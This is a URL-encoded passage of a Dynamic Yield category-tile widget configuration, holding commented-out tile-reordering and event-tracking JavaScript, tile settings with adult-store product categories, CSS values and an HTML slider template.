e%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6